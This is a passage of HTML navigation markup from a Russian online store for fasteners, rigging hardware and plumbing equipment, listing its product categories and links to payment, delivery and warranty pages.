                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/takelazh/talrepy/" title="Талрепы">Талрепы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/takelazh/bloki_dlya_trosov/" title="Блоки для тросов">Блоки для тросов</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/takelazh/vertlyugi/" title="Вертлюги">Вертлюги</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/takelazh/zazhimy_dlya_trosov/" title="Зажимы для тросов">Зажимы для тросов</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/takelazh/karabiny/" title="Карабины">Карабины</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/takelazh/koushi/" title="Коуши">Коуши</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/takelazh/rym/" title="Рым">Рым</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/takelazh/skoby_takelazhnye/" title="Скобы такелажные">Скобы такелажные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/takelazh/soediniteli_tsepi/" title="Соединители цепи">Соединители цепи</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/takelazh/kryuki_kryuchki_koltsa_petli_skoby/" title="Крюки, крючки, кольца, петли,скобы">Крюки, крючки, кольца, петли,скобы</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/trosy_tsepi_verevki_provoloka/" title="Тросы, цепи, веревки, проволока">
                                                    Тросы, цепи, веревки, проволока                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/trosy_tsepi_verevki_provoloka/trosy/" title="Тросы">Тросы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/trosy_tsepi_verevki_provoloka/tsepi/" title="Цепи">Цепи</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/khomuty_i_santekhnicheskiy_krepezh/" title="Хомуты и сантехнический крепеж">
                                                    Хомуты и сантехнический крепеж                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/khomuty_i_santekhnicheskiy_krepezh/khomuty_obzhimnye/" title="Хомуты обжимные">Хомуты обжимные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/khomuty_i_santekhnicheskiy_krepezh/khomuty_santekhnicheskie/" title="Хомуты сантехнические">Хомуты сантехнические</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/khomuty_i_santekhnicheskiy_krepezh/shpilki_santekhnicheskie/" title="Шпильки сантехнические">Шпильки сантехнические</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/elektrotekhnicheskiy_krepezh/" title="Электротехнический крепеж">
                                                    Электротехнический крепеж                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/elektrotekhnicheskiy_krepezh/skoby_zazhimy_zamki/" title="Скобы, зажимы, замки">Скобы, зажимы, замки</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/elektrotekhnicheskiy_krepezh/khomuty_styazhki/" title="Хомуты-стяжки">Хомуты-стяжки</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/perforirovannyy_krepezh/" title="Перфорированный крепеж">
                                                    Перфорированный крепеж                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/perforirovannyy_krepezh/lenty_perforirovannye/" title="Ленты перфорированные">Ленты перфорированные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/perforirovannyy_krepezh/ugolki_perforirovannye/" title="Уголки перфорированные">Уголки перфорированные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/perforirovannyy_krepezh/kronshteyny_ankernye_ugly_opory_lenta_lenta_uplotn/" title="Кронштейны, анкерные углы, опоры, лента, лента уплотн.">Кронштейны, анкерные углы, опоры, лента, лента уплотн.</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/zaklepki/" title="Заклепки">
                                                    Заклепки                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/zaklepki/zaklepki_vytyazhnye_zaglushki_plomby/" title="Заклепки вытяжные,заглушки, пломбы">Заклепки вытяжные,заглушки, пломбы</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/bity_bury_instrument/" title="Биты, буры, инструмент">
                                                    Биты, буры, инструмент                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/bity_bury_instrument/bury/" title="Буры">Буры</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/bity_bury_instrument/sverla/" title="Сверла">Сверла</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/zamki_skobyanye_izdeliya/" title="Замки, скобяные изделия">
                                                    Замки, скобяные изделия                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/zamki_skobyanye_izdeliya/navesnye_zamki/" title="Навесные замки">Навесные замки</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                            </ul>
                                                            </li>
                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                <a href="/catalog/inzhenernaya_santekhnika/" title="Инженерная сантехника">
                                    Инженерная сантехника                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/inzhenernaya_santekhnika/truby_fitingi_gibkie_podvodki/" title="Трубы, фитинги, гибкие подводки">
                                                    Трубы, фитинги, гибкие подводки                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/truby_fitingi_gibkie_podvodki/gibkie_podvodki/" title="Гибкие подводки">Гибкие подводки</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/truby_fitingi_gibkie_podvodki/truby/" title="Трубы">Трубы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/truby_fitingi_gibkie_podvodki/fitingi/" title="Фитинги">Фитинги</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/inzhenernaya_santekhnika/krany_sharovye_zatvory_zadvizhki_ventili/" title="Краны шаровые, затворы, задвижки, вентили">
                                                    Краны шаровые, затворы, задвижки, вентили                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/krany_sharovye_zatvory_zadvizhki_ventili/krany_dlya_stiralnykh_mashin_smesitelya_wc/" title="Краны для стиральных машин, смесителя, WC">Краны для стиральных машин, смесителя, WC</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/krany_sharovye_zatvory_zadvizhki_ventili/ventili_latunnye/" title="Вентили латунные">Вентили латунные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/krany_sharovye_zatvory_zadvizhki_ventili/krany_sharovye/" title="Краны шаровые">Краны шаровые</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/inzhenernaya_santekhnika/predokhranitelnaya_i_zaporno_reguliruyushchaya_armatura/" title="Предохранительная и запорно-регулирующая арматура">
                                                    Предохранительная и запорно-регулирующая арматура                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/predokhranitelnaya_i_zaporno_reguliruyushchaya_armatura/predokhranitelnye_i_perepusknye_klapany/" title="Предохранительные и перепускные клапаны">Предохранительные и перепускные клапаны</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/predokhranitelnaya_i_zaporno_reguliruyushchaya_armatura/sistemy_zashchity_ot_protechek/" title="Системы защиты от протечек">Системы защиты от протечек</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/predokhranitelnaya_i_zaporno_reguliruyushchaya_armatura/smesitelnye_klapany/" title="Смесительные клапаны">Смесительные клапаны</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/predokhranitelnaya_i_zaporno_reguliruyushchaya_armatura/obratnye_klapany/" title="Обратные клапаны">Обратные клапаны</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/predokhranitelnaya_i_zaporno_reguliruyushchaya_armatura/vozdukhootvodchiki_i_separatory_vozdukha/" title="Воздухоотводчики и сепараторы воздуха">Воздухоотводчики и сепараторы воздуха</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/predokhranitelnaya_i_zaporno_reguliruyushchaya_armatura/rele_davleniya/" title="Реле давления">Реле давления</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/predokhranitelnaya_i_zaporno_reguliruyushchaya_armatura/regulyatory_davleniya_raskhoda_i_temperatury_vody/" title="Регуляторы давления, расхода и температуры воды">Регуляторы давления, расхода и температуры воды</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/predokhranitelnaya_i_zaporno_reguliruyushchaya_armatura/klapany_elektromagnitnye_solenoidnye/" title="Клапаны электромагнитные (соленоидные)">Клапаны электромагнитные (соленоидные)</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/inzhenernaya_santekhnika/kollektory_kollektornye_gruppy_shkafy/" title="Коллекторы, коллекторные группы, шкафы">
                                                    Коллекторы, коллекторные группы, шкафы                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/kollektory_kollektornye_gruppy_shkafy/kollektornye_gruppy/" title="Коллекторные группы">Коллекторные группы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/kollektory_kollektornye_gruppy_shkafy/raspredelitelnye_kollektory/" title="Распределительные коллекторы">Распределительные коллекторы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/kollektory_kollektornye_gruppy_shkafy/komplektuyushchie_i_krepezh_dlya_kollektorov/" title="Комплектующие и крепеж  для коллекторов">Комплектующие и крепеж  для коллекторов</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/inzhenernaya_santekhnika/filtry_i_vodopodgotovka/" title="Фильтры и водоподготовка">
                                                    Фильтры и водоподготовка                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/filtry_i_vodopodgotovka/filtry_gruboy_ochistki/" title="Фильтры грубой очистки">Фильтры грубой очистки</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/filtry_i_vodopodgotovka/filtry_magistralnye_i_kolby/" title="Фильтры магистральные и колбы">Фильтры магистральные и колбы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/filtry_i_vodopodgotovka/kartridzhi_dlya_magistralnykh_i_bytovykh_filtrov/" title="Картриджи для магистральных и бытовых фильтров">Картриджи для магистральных и бытовых фильтров</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/inzhenernaya_santekhnika/kontrolno_izmeritelnye_pribory/" title="Контрольно-измерительные приборы">
                                                    Контрольно-измерительные приборы                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/kontrolno_izmeritelnye_pribory/manometry/" title="Манометры">Манометры</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/kontrolno_izmeritelnye_pribory/termometry/" title="Термометры">Термометры</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/kontrolno_izmeritelnye_pribory/schetchiki_dlya_vody/" title="Счетчики для воды">Счетчики для воды</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/kontrolno_izmeritelnye_pribory/komplektuyushchie_dlya_kontrolno_izmeritelnykh_priborov/" title="Комплектующие для контрольно-измерительных приборов">Комплектующие для контрольно-измерительных приборов</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/inzhenernaya_santekhnika/nasosnoe_oborudovanie/" title="Насосное оборудование">
                                                    Насосное оборудование                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/nasosnoe_oborudovanie/nasosy_bytovye/" title="Насосы бытовые">Насосы бытовые</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/nasosnoe_oborudovanie/sistemy_upravleniya_i_prinadlezhnosti_dlya_nasosov/" title="Системы управления и принадлежности для насосов">Системы управления и принадлежности для насосов</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/inzhenernaya_santekhnika/baki_membrannye/" title="Баки мембранные">
                                                    Баки мембранные                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/baki_membrannye/baki_membrannye_dlya_sistem_otopleniya/" title="Баки мембранные для систем отопления">Баки мембранные для систем отопления</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/baki_membrannye/baki_rasshiritelnye_dlya_sistem_vodosnabzheniya/" title="Баки расширительные для систем водоснабжения">Баки расширительные для систем водоснабжения</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/inzhenernaya_santekhnika/kotelnoe_oborudovanie/" title="Котельное оборудование">
                                                    Котельное оборудование                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/kotelnoe_oborudovanie/kotly_gazovye/" title="Котлы газовые">Котлы газовые</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/kotelnoe_oborudovanie/kotly_elektricheskie/" title="Котлы электрические">Котлы электрические</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/kotelnoe_oborudovanie/komplektuyushchie_avtomatika_armatura_dlya_kotlov/" title="Комплектующие, автоматика, арматура для котлов">Комплектующие, автоматика, арматура для котлов</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/inzhenernaya_santekhnika/vodonagrevateli_boylery/" title="Водонагреватели, бойлеры">
                                                    Водонагреватели, бойлеры                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/vodonagrevateli_boylery/vodonagrevateli_elektricheskie_nakopitelnye/" title="Водонагреватели электрические накопительные">Водонагреватели электрические накопительные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/vodonagrevateli_boylery/vodonagrevateli_gazovye_protochnye/" title="Водонагреватели газовые проточные">Водонагреватели газовые проточные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/vodonagrevateli_boylery/vodonagrevateli_elektricheskie_protochnye/" title="Водонагреватели электрические проточные">Водонагреватели электрические проточные</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/inzhenernaya_santekhnika/radiatory_konvektory_termoregulyatory/" title="Радиаторы, конвекторы, терморегуляторы">
                                                    Радиаторы, конвекторы, терморегуляторы                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/radiatory_konvektory_termoregulyatory/radiatory_vodyanogo_otopleniya/" title="Радиаторы водяного отопления">Радиаторы водяного отопления</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/radiatory_konvektory_termoregulyatory/armatura_termo_reguliruyushchaya_dlya_radiatorov/" title="Арматура термо-регулирующая для радиаторов">Арматура термо-регулирующая для радиаторов</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/radiatory_konvektory_termoregulyatory/teplyy_pol/" title="Теплый пол">Теплый пол</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/inzhenernaya_santekhnika/kanalizatsiya_vodoslivnaya_armatura_i_drenazh/" title="Канализация, водосливная арматура и дренаж">
                                                    Канализация, водосливная арматура и дренаж                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/kanalizatsiya_vodoslivnaya_armatura_i_drenazh/vnutrennyaya_kanalizatsiya/" title="Внутренняя канализация">Внутренняя канализация</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/kanalizatsiya_vodoslivnaya_armatura_i_drenazh/naruzhnaya_kanalizatsiya/" title="Наружная канализация">Наружная канализация</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/kanalizatsiya_vodoslivnaya_armatura_i_drenazh/kanalizatsionnye_klapany_salniki_aksessuary/" title="Канализационные клапаны, сальники, аксессуары">Канализационные клапаны, сальники, аксессуары</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/kanalizatsiya_vodoslivnaya_armatura_i_drenazh/kanalizatsionnaya_armatura_i_vodootvedenie/" title="Канализационная арматура и водоотведение">Канализационная арматура и водоотведение</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/inzhenernaya_santekhnika/instrument_i_soputstvuyushchie_tovary/" title="Инструмент и сопутствующие товары">
                                                    Инструмент и сопутствующие товары                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/instrument_i_soputstvuyushchie_tovary/instrument/" title="Инструмент">Инструмент</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/instrument_i_soputstvuyushchie_tovary/krepezh_dlya_trub/" title="Крепеж для труб">Крепеж для труб</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/instrument_i_soputstvuyushchie_tovary/uplotnitelnye_materialy/" title="Уплотнительные материалы">Уплотнительные материалы</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                            </ul>
                                                            </li>
                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                <a href="/catalog/zapornaya_i_reguliruyushchaya_armatura/" title="Запорная и регулирующая арматура">
                                    Запорная и регулирующая арматура                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/zapornaya_i_reguliruyushchaya_armatura/krany_sharovye_bytovye/" title="Краны шаровые бытовые">
                                                    Краны шаровые бытовые                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/zapornaya_i_reguliruyushchaya_armatura/krany_sharovye_bytovye/krany_sharovye_latunnye/" title="Краны шаровые латунные">Краны шаровые латунные</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                            </ul>
                                                            </li>
                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                <a href="/catalog/nasosy_baki_i_emkosti/" title="Насосы, баки и емкости">
                                    Насосы, баки и емкости                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/nasosy_baki_i_emkosti/nasosy_bytovye_1/" title="Насосы бытовые">
                                                    Насосы бытовые                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/nasosy_baki_i_emkosti/nasosy_bytovye_1/tsirkulyatsionnye_nasosy/" title="Циркуляционные насосы">Циркуляционные насосы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/nasosy_baki_i_emkosti/nasosy_bytovye_1/nasosnye_stantsii_i_poverkhnostnye_nasosy_1/" title="Насосные станции и поверхностные насосы">Насосные станции и поверхностные насосы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/nasosy_baki_i_emkosti/nasosy_bytovye_1/nasosy_skvazhinnye_1/" title="Насосы скважинные">Насосы скважинные</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                            </ul>
                                                            </li>
                                                                                <li class=" ">
                                <a href="/catalog/lkp_novye_tovary/" title="ЛКП Новые товары">
                                    ЛКП Новые товары                                                                    </a>
                                                            </li>
                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                <a href="/catalog/katalog_partnerov/" title="Каталог Партнеров">
                                    Каталог Партнеров                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/katalog_partnerov/instrument_2/" title="Инструмент">
                                                    Инструмент                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/katalog_partnerov/instrument_2/osnastka/" title="Оснастка">Оснастка</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                            </ul>
                                                            </li>
                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                <a href="/catalog/soputstvuyushchie_tovary/" title="Сопутствующие товары">
                                    Сопутствующие товары                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/soputstvuyushchie_tovary/upakovochnye_materialy/" title="Упаковочные материалы">
                                                    Упаковочные материалы                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/soputstvuyushchie_tovary/upakovochnye_materialy/kleykie_lenty/" title="Клейкие ленты">Клейкие ленты</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/soputstvuyushchie_tovary/upakovochnye_materialy/shpagat_veryevki/" title="Шпагат, верёвки">Шпагат, верёвки</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/soputstvuyushchie_tovary/khozyaystvennye_tovary/" title="Хозяйственные товары">
                                                    Хозяйственные товары                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/soputstvuyushchie_tovary/khozyaystvennye_tovary/malyarnyy_i_shtukaturno_otdelochnyy_instrument/" title="Малярный и штукатурно-отделочный инструмент">Малярный и штукатурно-отделочный инструмент</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/soputstvuyushchie_tovary/khozyaystvennye_tovary/lenty_stroitelnye/" title="Ленты строительные">Ленты строительные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/soputstvuyushchie_tovary/khozyaystvennye_tovary/skobyanye_izdeliya/" title="Скобяные изделия">Скобяные изделия</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                            </ul>
                                                            </li>
                                            </ul>
                            </li>
                                <li class=" ">
                <a class="" href="/sale/" title="Акции">
                    Акции                                    </a>
                            </li>
                                <li class=" ">
                <a class="" href="/services/" title="Услуги">
                    Услуги                                    </a>
                            </li>
                                <li class="dropdown ">
                <a class="dropdown-toggle" href="/help/" title="Как купить">
                    Как купить                                            <i class="fa fa-angle-right"></i>
                                    </a>
                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                <li class=" ">
                                <a href="/help/payment/" title="Условия оплаты">
                                    Условия оплаты                                                                    </a>
                                                            </li>
                                                                                <li class=" ">
                                <a href="/help/delivery/" title="Условия доставки">
                                    Условия доставки                                                                    </a>
                                                            </li>
                                                                                <li class=" ">
                                <a href="/help/warranty/" title="Гарантия">
